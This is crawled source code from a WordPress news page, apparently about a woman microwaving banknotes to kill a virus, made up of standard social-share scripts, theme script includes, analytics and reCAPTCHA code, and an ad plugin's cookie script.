var macegallery = "{\"i18n\":{\"of\":\"of\"},\"html\":\"\\n<div class=\\\"g1-gallery-wrapper g1-gallery-dark\\\">\\n\\t<div class=\\\"g1-gallery\\\">\\n\\t\\t<div class=\\\"g1-gallery-header\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-header-left\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-logo\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-title g1-gamma g1-gamma-1st\\\">{title}<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-header-right\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-back-to-slideshow\\\">Back to slideshow<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbs-button\\\"><\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-numerator\\\">{numerator}<\\\/div>\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-close-button\\\"><\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t\\t<div class=\\\"g1-gallery-body\\\">\\n\\t\\t\\t<div class=\\\"g1-gallery-frames\\\">\\n\\t\\t\\t\\t{frames}\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-thumbnails32\\\">\\n\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">\\n\\t\\t\\t\\t\\t{thumbnails32}\\n\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t<\\\/div>\\n\\t\\t\\t<div class=\\\"g1-gallery-sidebar\\\">\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-shares\\\">\\n\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-ad\\\">\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails\\\">\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-up\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-collection\\\">{thumbnails}<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t<div class=\\\"g1-gallery-thumbnails-down\\\"><\\\/div>\\n\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t\\t\\t\\t\\t\\t\\t<\\\/div>\\n\\t\\t<\\\/div>\\n\\t<\\\/div>\\n<\\\/div>\\n\",\"shares\":\"<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInitGallery = window.fbAsyncInitGallery;\\n\\n\\t\\t\\t\\twindow.fbAsyncInitGallery = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_mace_replace_unique = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = 'mace_replace_noesc_title';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'mace_replace_noesc_image_url';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'mace_replace_noesc_shortlink', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInitGallery === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInitGallery();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.`\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t}\\n\\t\\t\\t\\tjQuery('body').on('maceGalleryItemChanged', function(){\\n\\t\\t\\t\\t\\twindow.fbAsyncInitGallery();\\n\\t\\t\\t\\t});\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\n<a class=\\\"g1-gallery-share g1-gallery-share-fb\\\" href=\\\"#\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_mace_replace_unique(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=mace_replace_title%20mace_replace_shortlink\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a><a class=\\\"g1-gallery-share g1-gallery-share-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=mace_replace_shortlink&description=mace_replace_title&media=mace_replace_image_url\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.2.3" id="mace-gallery-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/flickity/flickity.pkgd.min.js?ver=2.0.9" id="flickity-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/matchMedia/matchMedia.addListener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="bimber-front-js-extra">
/* <![CDATA[ */
var bimber_front_config = "{\"ajax_url\":\"https:\\\/\\\/www.redchili21.com\\\/wp-admin\\\/admin-ajax.php\",\"timeago\":\"on\",\"sharebar\":\"off\",\"microshare\":\"off\",\"i18n\":{\"menu\":{\"go_to\":\"Go to\"},\"newsletter\":{\"subscribe_mail_subject_tpl\":\"Check out this great article: %subject%\"},\"bp_profile_nav\":{\"more_link\":\"More\"}},\"comment_types\":[\"wp\"],\"auto_load_limit\":\"0\",\"auto_play_videos\":false,\"use_gif_player\":true,\"setTargetBlank\":true,\"useWaypoints\":true,\"stack\":\"original\"}";
var bimber_front_microshare = "[]";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D160335&description=%E6%80%95%E9%92%9E%E7%A5%A8%E6%9C%89%E7%97%85%E6%AF%92%EF%BC%81%E5%A4%A7%E5%A6%88%E6%8A%8ARM1%2C800%E6%94%BE%E5%85%A5%E5%BE%AE%E6%B3%A2%E7%82%89%E2%80%9C%E5%8A%A0%E7%83%AD%E6%B6%88%E6%AF%92%E2%80%9D%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972ab7d9b0ac_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u6015\\u949e\\u7968\\u6709\\u75c5\\u6bd2\\uff01\\u5927\\u5988\\u628aRM1,800\\u653e\\u5165\\u5fae\\u6ce2\\u7089\\u201c\\u52a0\\u70ed\\u6d88\\u6bd2\\u201d\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2020\\\/03\\\/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972ab7d9b0ac_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%80%95%E9%92%9E%E7%A5%A8%E6%9C%89%E7%97%85%E6%AF%92%EF%BC%81%E5%A4%A7%E5%A6%88%E6%8A%8ARM1%2C800%E6%94%BE%E5%85%A5%E5%BE%AE%E6%B3%A2%E7%82%89%E2%80%9C%E5%8A%A0%E7%83%AD%E6%B6%88%E6%AF%92%E2%80%9D%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D160335\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
var bimber_front_microshare = "{\"html\":\"<div class=\\\"bimber-microshare-item-share\\\">\\n\\t<a class=\\\"bimber-microshare-item-share-toggle\\\" href=\\\"#\\\">Share<\\\/a>\\n\\t<div class=\\\"bimber-microshare-item-share-content\\\">\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-pinterest\\\" href=\\\"https:\\\/\\\/pinterest.com\\\/pin\\\/create\\\/button\\\/?url=https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D160335&description=%E6%80%95%E9%92%9E%E7%A5%A8%E6%9C%89%E7%97%85%E6%AF%92%EF%BC%81%E5%A4%A7%E5%A6%88%E6%8A%8ARM1%2C800%E6%94%BE%E5%85%A5%E5%BE%AE%E6%B3%A2%E7%82%89%E2%80%9C%E5%8A%A0%E7%83%AD%E6%B6%88%E6%AF%92%E2%80%9D%EF%BC%81&media=bimber_replace_encode_241gw\\\" title=\\\"Share on Pinterest\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Pinterest<\\\/a>\\t\\t<script type=\\\"text\\\/javascript\\\">\\n\\t\\t\\t(function () {\\n\\t\\t\\t\\tvar triggerOnLoad = false;\\n\\n\\t\\t\\t\\twindow.apiShareOnFB = function() {\\n\\t\\t\\t\\t\\tjQuery('body').trigger('snaxFbNotLoaded');\\n\\t\\t\\t\\t\\ttriggerOnLoad = true;\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\tvar _fbAsyncInit = window.fbAsyncInit;\\n\\n\\t\\t\\t\\twindow.fbAsyncInit = function() {\\n\\t\\t\\t\\t\\tFB.init({\\n\\t\\t\\t\\t\\t\\tappId      : '',\\n\\t\\t\\t\\t\\t\\txfbml      : true,\\n\\t\\t\\t\\t\\t\\tversion    : 'v3.0'\\n\\t\\t\\t\\t\\t});\\n\\n\\t\\t\\t\\t\\twindow.apiShareOnFB_6972ab7db3948_bimber_replace_unique_241gw = function() {\\n\\t\\t\\t\\t\\t\\tvar shareTitle \\t\\t    = '\\u6015\\u949e\\u7968\\u6709\\u75c5\\u6bd2\\uff01\\u5927\\u5988\\u628aRM1,800\\u653e\\u5165\\u5fae\\u6ce2\\u7089\\u201c\\u52a0\\u70ed\\u6d88\\u6bd2\\u201d\\uff01';\\n\\t\\t\\t\\t\\t\\tvar shareDescription\\t= '';\\n\\t\\t\\t\\t\\t\\tvar shareImage\\t        = 'bimber_replace_241gw';\\n\\n\\t\\t\\t\\t\\t\\tFB.login(function(response) {\\n\\t\\t\\t\\t\\t\\t\\tif (response.status === 'connected') {\\n\\t\\t\\t\\t\\t\\t\\t\\tvar objectToShare = {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:url':           'https:\\\/\\\/www.redchili21.com\\\/2020\\\/03\\\/%e6%80%95%e9%92%9e%e7%a5%a8%e6%9c%89%e7%97%85%e6%af%92%ef%bc%81%e5%a4%a7%e5%a6%88%e6%8a%8arm1800%e6%94%be%e5%85%a5%e5%be%ae%e6%b3%a2%e7%82%89%e5%8a%a0%e7%83%ad%e6%b6%88%e6%af%92\\\/', \\\/\\\/ Url to share.\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:title':         shareTitle,\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t'og:description':   shareDescription\\n\\t\\t\\t\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ Add image only if set. FB fails otherwise.\\n\\t\\t\\t\\t\\t\\t\\t\\tif (shareImage) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tobjectToShare['og:image'] = shareImage;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tFB.ui({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tmethod: 'share_open_graph',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_type: 'og.shares',\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\taction_properties: JSON.stringify({\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t\\tobject : objectToShare\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\t})\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t\\\/\\\/ callback\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tfunction(response) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Fire original callback.\\n\\t\\t\\t\\t\\tif (typeof _fbAsyncInit === 'function') {\\n\\t\\t\\t\\t\\t\\t_fbAsyncInit();\\n\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\\/\\\/ Open share popup as soon as possible, after loading FB SDK.\\n\\t\\t\\t\\t\\tif (triggerOnLoad) {\\n\\t\\t\\t\\t\\t\\tsetTimeout(function() {\\n\\t\\t\\t\\t\\t\\t\\tapiShareOnFB();\\n\\t\\t\\t\\t\\t\\t}, 1000);\\n\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t};\\n\\n\\t\\t\\t\\t\\\/\\\/ JS SDK loaded before we hook into it. Trigger callback now.\\n\\t\\t\\t\\tif (typeof window.FB !== 'undefined') {\\n\\t\\t\\t\\t\\twindow.fbAsyncInit();\\n\\t\\t\\t\\t}\\n\\t\\t\\t})();\\n\\t\\t<\\\/script>\\n\\t\\t<a class=\\\"bimber-microshare bimber-microshare-facebook\\\" href=\\\" #\\\" title=\\\"Share on Facebook\\\" onclick=\\\"apiShareOnFB_6972ab7db3948_bimber_replace_unique_241gw(); return false;\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Facebook<\\\/a><a class=\\\"bimber-microshare bimber-microshare-twitter\\\" href=\\\"https:\\\/\\\/twitter.com\\\/home?status=%E6%80%95%E9%92%9E%E7%A5%A8%E6%9C%89%E7%97%85%E6%AF%92%EF%BC%81%E5%A4%A7%E5%A6%88%E6%8A%8ARM1%2C800%E6%94%BE%E5%85%A5%E5%BE%AE%E6%B3%A2%E7%82%89%E2%80%9C%E5%8A%A0%E7%83%AD%E6%B6%88%E6%AF%92%E2%80%9D%EF%BC%81%20https%3A%2F%2Fwww.redchili21.com%2F%3Fp%3D160335\\\" title=\\\"Share on Twitter\\\" target=\\\"_blank\\\" rel=\\\"nofollow\\\">Share on Twitter<\\\/a>\\t<\\\/div>\\n<\\\/div>\\n\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/front.js?ver=6.0.4" id="bimber-front-js"></script>
	<div id="fb-root"></div>
	<script type="text/javascript">
		(function() {

			var loaded = false;
			var loadFB = function() {
				if (loaded) return;
				loaded = true;
				(function (d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			};
			setTimeout(loadFB, 0);
			document.body.addEventListener('bimberLoadFbSdk', loadFB);
		})();
	</script>
	
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b81856504baf69a"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ceeec87999349dfbc82d013279f7d12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:58:06 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gGQZL_Cnb57u9nLudSQ2aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769175551976');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1
body_size: 150
content:
/* global jQuery */
/* global document */

(function($) {

	'use strict';

	$(document).ready(function(){
		slideUp();
	});

	var createCookie = function (name, value, time) {
        var expires;

        if (time) {
            var date = new Date();
            var ms = time;

            if (typeof time === 'object') {
                ms = time.value;

                switch (time.type) {
                    case 'days':
                        ms = ms * 24 * 60 * 60 * 1000;
                        break;
                }
            }

            date.setTime(date.getTime() + ms);
            expires = '; expires=' + date.toGMTString();
        }
        else {
            expires = '';
        }

        document.cookie = name + '=' + value + expires + '; path=/';
	};
	var readCookie = function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i += 1) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1, c.length);
            }

            if (c.indexOf(nameEQ) === 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }

        return null;
    };

	var slideUp = function() {
		var
	 	$slideUpSlotWrap = $('.adace-slideup-slot-wrap'),
		$slideUpCloserBtn = $slideUpSlotWrap.find('.adace-slideup-slot-closer'),
		SlideupCookie = readCookie('adace_slideup_disabled');
		$slideUpCloserBtn.on('click', function(e) {
			e.preventDefault();
			$slideUpSlotWrap.addClass('hidden');
			createCookie('adace_slideup_disabled', 1, 24 * 60 * 60 * 1000);
		});
		if (SlideupCookie) {
            $slideUpSlotWrap.addClass('hidden');
        }
	};

})(jQuery);
